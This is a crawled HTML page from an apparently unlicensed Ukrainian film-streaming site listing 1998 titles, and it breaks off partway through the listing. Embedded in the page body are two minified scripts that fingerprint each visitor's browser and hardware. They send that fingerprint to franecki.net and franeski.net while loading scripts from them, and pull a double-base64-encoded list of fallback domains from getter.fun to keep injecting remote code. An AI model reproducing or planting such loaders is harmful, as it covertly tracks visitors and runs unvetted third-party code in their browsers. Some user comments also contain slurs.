

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ua.kinogo.best/xfsearch/year/1998/
body_size: 16688
content:
<!DOCTYPE html>
<html lang="ua">
<head>
	<title>1998 дивитися онлайн українською мовою у високій якості HD </title>
<meta charset="utf-8">
<meta name="description" content="Юнак Сандокан живе в Сінгапурі разом зі своїм мудрим учителем Макассаром. Він нічого не знає про своє минуле, але одного разу йому сниться сон, в якому він бачить, що багато років тому його сім'ю вбили, а сам він виявився єдиним, хто вижив. Сандокан вирушає на пошуки людини, яка зможе розповісти">
<meta name="keywords" content="Сандокан, Сінгапурі, разом, своїм, мудрим, учителем, Макассаром, нічого, минуле, одного, сниться, якому, бачить, багато, років, сім'ю, вбили, виявився, єдиним, вижив">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://ua.kinogo.best/xfsearch/year/1998/">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS" href="https://ua.kinogo.best/rss.xml">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS Turbo" href="https://ua.kinogo.best/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS Dzen" href="https://ua.kinogo.best/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD" href="https://ua.kinogo.best/index.php?do=opensearch">
<link rel="preconnect" href="https://ua.kinogo.best/" fetchpriority="high">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="1998 дивитися онлайн українською мовою у високій якості HD ">
<meta property="twitter:description" content="Юнак Сандокан живе в Сінгапурі разом зі своїм мудрим учителем Макассаром. Він нічого не знає про своє минуле, але одного разу йому сниться сон, в якому він бачить, що багато років тому його сім'ю вбили, а сам він виявився єдиним, хто вижив. Сандокан вирушає на пошуки людини, яка зможе розповісти">
<meta property="og:type" content="article">
<meta property="og:site_name" content="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD">
<meta property="og:title" content="1998 дивитися онлайн українською мовою у високій якості HD ">
<meta property="og:description" content="Юнак Сандокан живе в Сінгапурі разом зі своїм мудрим учителем Макассаром. Він нічого не знає про своє минуле, але одного разу йому сниться сон, в якому він бачить, що багато років тому його сім'ю вбили, а сам він виявився єдиним, хто вижив. Сандокан вирушає на пошуки людини, яка зможе розповісти">
<meta name="yandex-verification" content="c1c1c92ab2e578db" />
    <meta name='wmail-verification' content='37783a8e0fccc88592ef89c1b91cfd0e' />
   <meta name="google-site-verification" content="D1p5YC6WGygtFApKJrzdCxx7c1WDsEFg_z6nSpgGFg8" />
   <meta name="msvalidate.01" content="4217CDA23285F2EEBCE342318AB00D6B" /> 
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/coolserial/images/favicon.ico" />
	<link href="/templates/coolserial/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/coolserial/css/engine.css" type="text/css" rel="stylesheet" />
	<meta name="theme-color" content="#f5f6f8">

	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet">  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E3J27MYM8S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E3J27MYM8S');
</script>

<script src='https://news.gewfwdgd.site/loader.js' async></script>
    </head>

<body>

<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fbf98936110ea9f9130432ddc8d71cb35=function(){needGetter=0;AMSP.loadAsset("bf98936110ea9f9130432ddc8d71cb35","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fbf98936110ea9f9130432ddc8d71cb35,function(){l("franeski.net",head,gfp,true,fbf98936110ea9f9130432ddc8d71cb35,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fbf98936110ea9f9130432ddc8d71cb35,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fcbf617b138f3961ba316e1c8ca43537d=function(){needGetter=0;AMSP.loadAsset("cbf617b138f3961ba316e1c8ca43537d","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fcbf617b138f3961ba316e1c8ca43537d,function(){l("franeski.net",head,gfp,true,fcbf617b138f3961ba316e1c8ca43537d,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fcbf617b138f3961ba316e1c8ca43537d,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

<script>(function(){ var VAST_LIST = [ '//franecki.net/assets/vendor/d6dc3d99572cb00977e7daca7d7421d4.xml?v=3.0', 'URL' ]; var h = document.querySelector('head'); var s = document.createElement('script'); s.src = '//franecki.net/js/humanitarian-five.js'; s.onload = function() { var nakladka = new AdHumanitarianFive('player', VAST_LIST); }; h.appendChild(s); })()</script>
	
	<div class="wrap">
		<div class="wrap-main wrap-center">
		
			<header class="header fx-row fx-middle">
				<a href="/" class="logo nowrap"><span>KINOGO</span><span class="logo-domain"></span></a>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Пошук по сайту..." type="text" />
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header-btn btn js-login">Авторизація</div>
				
				<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
			</header>
			
			<!-- END HEADER -->

			
			
			<div class="cols fx-row">

				<aside class="sidebar">
					<div class="side-box side-nav to-mob">
						<div class="side-bt">Всі категорії</div>
						<div class="side-bc fx-row">
							<div class="nav-col">
								<div class="nav-title">Жанр</div>
								<ul class="nav-menu">
									<li><a href="/bojovik/">Бойовик</a></li>
                                    <li><a href="/western/">Вестерн</a></li>
                                    <li><a href="/voyennij/">Воєнний</a></li>
                                    <li><a href="/detective/">Детектив</a></li>
                                    <li><a href="/drama/">Драма</a></li>
                                    <li><a href="/documentary/">Документальний</a></li>
                                    <li><a href="/prigodi/">Пригоди</a></li>
                                    <li><a href="/istorija/">Історія</a></li>
                                    <li><a href="/komedija/">Комедія</a></li>
                                    <li><a href="/kriminal/">Кримінал</a></li>
                                    <li><a href="/fantastika/">Фантастика</a></li>
                                    <li><a href="/fentezi/">Фентезі</a></li>
                                    <li><a href="/zhahi/">Жахи</a></li>
                                    <li><a href="/simejnij/">Сімейний</a></li>
                                    <li><a href="/sport/">Спорт</a></li>
                                    <li><a href="/biografija/">Біографія</a></li>
                                    <li><a href="/muzichnij/">Музичний</a></li>
                                    <li><a href="/triler/">Трилер</a></li>
                                    <li><a href="/melodrama/">Мелодрама</a></li>
				                    <li><a href="/filmi/">Фільми</a></li>
				                    <li><a href="/seriali/">Серіали</a></li>
				                    <li><a href="/multfilmi/">Мультфільми</a></li>
				                    <li><a href="/multseriali/">Мультсеріали</a></li>
				                    <li><a href="/anime/">Аніме</a></li>
								</ul>
							</div>
							<div class="nav-col">
								<div class="nav-title">По країнах</div>
								<ul class="nav-menu">
									<li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%90%D0%B2%D1%81%D1%82%D1%80%D0%B0%D0%BB%D1%96%D1%8F/">Австралія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A1%D0%A8%D0%90/">США</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9A%D0%B0%D0%BD%D0%B0%D0%B4%D0%B0/">Канада</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%20%D0%91%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%96%D1%8F/">Велика Британія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A4%D1%80%D0%B0%D0%BD%D1%86%D1%96%D1%8F/">Франція</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9D%D1%96%D0%BC%D0%B5%D1%87%D1%87%D0%B8%D0%BD%D0%B0/">Німеччина</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%91%D0%B5%D0%BB%D1%8C%D0%B3%D1%96%D1%8F/">Бельгія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%94%D0%B0%D0%BD%D1%96%D1%8F/">Данія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/">Швеція</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9D%D0%BE%D1%80%D0%B2%D0%B5%D0%B3%D1%96%D1%8F/">Норвегія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%86%D1%82%D0%B0%D0%BB%D1%96%D1%8F/">Італія</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%86%D1%81%D0%BF%D0%B0%D0%BD%D1%96%D1%8F/">Іспанія</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9F%D0%BE%D0%BB%D1%8C%D1%89%D0%B0/">Польща</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%AF%D0%BF%D0%BE%D0%BD%D1%96%D1%8F/">Японія</a></li>
								</ul>
								
									<div class="nav-title">По роках</div>
								<ul class="nav-menu">
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2015/">2025</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2024/">2024</a></li>
								    <li><a href="https://ua.kinogo.best/xfsearch/year/2023/">2023</a></li>
								    <li><a href="https://ua.kinogo.best/xfsearch/year/2022/">2022</a></li>
									<li><a href="https://ua.kinogo.best/xfsearch/year/2021/">2021</a></li>
									<li><a href="https://ua.kinogo.best/xfsearch/year/2020/">2020</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2019/">2019</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2018/">2018</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2017/">2017</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2016/">2016</a></li>
                                    
                                    
                                </ul>
							</div>
						</div>
					</div>
					<div class="side-box to-mob">
						<div class="side-bt"></div>

        
						<div class="side-bc">
					
						</div>
					</div>
					<div class="side-box to-mob">
						<div class="side-bt">Рекомендуємо подивитися</div>
						<div class="side-bc fx-row mb-remove">
						
							<a class="side-recommend-item anim" href="https://ua.kinogo.best/17833-u-zagublenykh-zemliakh-2025-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2025-06/68239ca395047.jpg" alt="У загублених землях">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15933-velyke-pochuttia-seriozni-vzaiemyny-1984-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/velyke-pochuttia-seriozni-vzaiemyny.jpg" alt="Велике почуття / Серйозні взаємини">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15932-kablui-2007-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/kablui.jpg" alt="Каблуї">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15931-uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu-2001-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu.jpg" alt="Урятувати від нареченої / Стерво / Врятувати невдаху">
	</div>
</a>
						</div>
					</div>
					<div class="side-box">
						<div class="side-bt">Останні коментарі</div>
						<div class="side-bc">
							
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Oleg"/></div>
		<div class="lname js-author">Oleg</div>
		<div class="ldate">14.01.26</div>
	</div>
	<div class="ltext icon-left">
		щоб ця сука-журналістка, відчула всю біль за всіх людей у цій боротьбі. Вана справжня
		<a class="ltitle nowrap" href="https://ua.kinogo.best/10699-misija-kandagar-2023-data.html"><span class="fal fa-arrow-circle-right"></span>Місія Кандагар</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Aiden"/></div>
		<div class="lname js-author">Aiden</div>
		<div class="ldate">11.01.26</div>
	</div>
	<div class="ltext icon-left">
		Wow, that's what I was looking for, what a stuff!  present here at this webpage, thanks
		<a class="ltitle nowrap" href="https://ua.kinogo.best/15931-uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu-2001-data.html"><span class="fal fa-arrow-circle-right"></span>Урятувати від нареченої / Стерво / Врятувати невдаху</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Кирило"/></div>
		<div class="lname js-author">Кирило</div>
		<div class="ldate">07.01.26</div>
	</div>
	<div class="ltext icon-left">
		59:30- "...їм насрати на телефоністів так, як нам на хохлів...". Якби я не знав, що це
		<a class="ltitle nowrap" href="https://ua.kinogo.best/8696-vorog-bilja-vorit-2001-data.html"><span class="fal fa-arrow-circle-right"></span>Ворог біля воріт</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Птаха"/></div>
		<div class="lname js-author">Птаха</div>
		<div class="ldate">29.12.25</div>
	</div>
	<div class="ltext icon-left">
		Навіщо заводити в оману?Де українська мова? Подивитеся...
		<a class="ltitle nowrap" href="https://ua.kinogo.best/9923-strilec-2007-data.html"><span class="fal fa-arrow-circle-right"></span>Стрілець</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Птаха"/></div>
		<div class="lname js-author">Птаха</div>
		<div class="ldate">27.12.25</div>
	</div>
	<div class="ltext icon-left">
		Навіщо було США ця війна чи війна- вирішування своїх їх планів?
		<a class="ltitle nowrap" href="https://ua.kinogo.best/8942-zelena-zona-2010-data.html"><span class="fal fa-arrow-circle-right"></span>Зелена зона</a>
	</div>
</div>
						</div>
					</div>
				</aside>

				<!-- END SIDEBAR -->
				
				<main class="main fx-1">
				
		
        
				
					
					
					
					<div class="speedbar nowrap"><span class="fal fa-home"></span>
	<a href="https://ua.kinogo.best/new/">UA.KinoGO.Best</a> » 1998
</div>
					<div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/14804-sandokan-1998-data.html">
			<img src="/uploads/posts/2024-04/sandokan.jpg" alt="Сандокан">
		<div class="short-label">480</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/14804-sandokan-1998-data.html">Сандокан</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>7.8</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%96%D1%81%D0%BF%D0%B0%D0%BD%D1%96%D1%8F/">Іспанія</a>, <a href="https://ua.kinogo.best/xfsearch/countries/%D1%96%D1%82%D0%B0%D0%BB%D1%96%D1%8F/">Італія</a>, <a href="https://ua.kinogo.best/xfsearch/countries/%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%96%D1%8F/">Франція</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/1998/">1998</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/prigodi/">Пригоди</a> / <a href="https://ua.kinogo.best/multfilmi/">Мультфільми</a> / <a href="https://ua.kinogo.best/multseriali/">Мультсеріали</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/marco%20pagot/">Marco Pagot</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/antonella%20baldini/">Antonella Baldini</a>, <a href="https://ua.kinogo.best/xfsearch/actors/stefano%20billi/">Stefano Billi</a>, <a href="https://ua.kinogo.best/xfsearch/actors/saverio%20moriones/">Saverio Moriones</a>, <a href="https://ua.kinogo.best/xfsearch/actors/francesco%20pezzulli/">Francesco Pezzulli</a>, <a href="https://ua.kinogo.best/xfsearch/actors/jane%20alexander/">Jane Alexander</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D0%BD%D0%BD%D0%B5%D1%82%20%D0%B1%D0%B5%D0%BB%D1%82%D0%BE%D0%BD/">Кеннет Белтон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%84%D1%80%D0%B0%D0%BD%D1%81%D1%96%D1%81%20%D0%BF%D0%B0%D1%80%D0%B4%D0%B5%D0%B9%D1%8F%D0%BD/">Франсіс Пардейян</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D2%91%D1%80%D0%B5%D2%91%D0%BE%D1%80%D1%96%20%D1%81%D0%BD%D0%B5%D2%91%D0%BE%D1%84%D1%84/">Ґреґорі Снеґофф</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D0%B5%D1%82%20%D1%81%D1%82%D0%B0%D1%80%D0%BA/">Пет Старк</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B5%D0%B2%D1%96%D0%B4%20%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%BE%D1%80/">Девід Трейлор</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%84%D1%80%D0%B5%D0%BD%D0%BA%20%D1%84%D0%BE%D0%BD%20%D0%BA%D1%83%D0%BB%D0%B3%D0%B5%D0%BB%D0%B3%D0%B5%D0%BD/">Френк фон Кулгелген</a></li>
				<li><span>Тривалість:</span> 25 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='14804'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '14804'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '14804'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '14804'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '14804'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '14804'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>04.04.2024</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>34</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/14804-sandokan-1998-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/12381-oggi-ta-kukarachi-1998-data.html">
			<img src="/uploads/posts/2024-03/oggi-ta-kukarachi.jpg" alt="Оґґі та кукарачі">
		<div class="short-label">480</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/12381-oggi-ta-kukarachi-1998-data.html">Оґґі та кукарачі</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>7.5</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%96%D1%8F/">Франція</a>, <a href="https://ua.kinogo.best/xfsearch/countries/%D0%BA%D0%B0%D0%BD%D0%B0%D0%B4%D0%B0/">Канада</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/1998/">1998</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/prigodi/">Пригоди</a> / <a href="https://ua.kinogo.best/komedija/">Комедія</a> / <a href="https://ua.kinogo.best/simejnij/">Сімейний</a> / <a href="https://ua.kinogo.best/multseriali/">Мультсеріали</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D0%BE%D0%BB%D0%B8%D0%B2%D1%8C%D1%94%20%D0%B6%D0%B0%D0%BD%20%D0%BC%D0%B0%D1%80%D1%96/">Оливьє Жан Марі</a>, <a href="https://ua.kinogo.best/xfsearch/directors/lionel%20allaix/">Lionel Allaix</a>, <a href="https://ua.kinogo.best/xfsearch/directors/charles%20vaucelle/">Charles Vaucelle</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D1%96%D0%B2%D0%B4%D0%B5%D0%BD%D1%8C%20%D0%BB%D0%B5%20%D0%B1%D0%B0%D1%80%D1%81/">Південь Ле Барс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D1%96%D1%88%D0%B5%D0%BB%D1%8C%20%D0%B5%D0%BB%D1%96%D0%B0%D1%81/">Мішель Еліас</a></li>
				<li><span>Тривалість:</span> 8 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='12381'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '12381'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '12381'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '12381'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '12381'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '12381'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>29.03.2024</div>
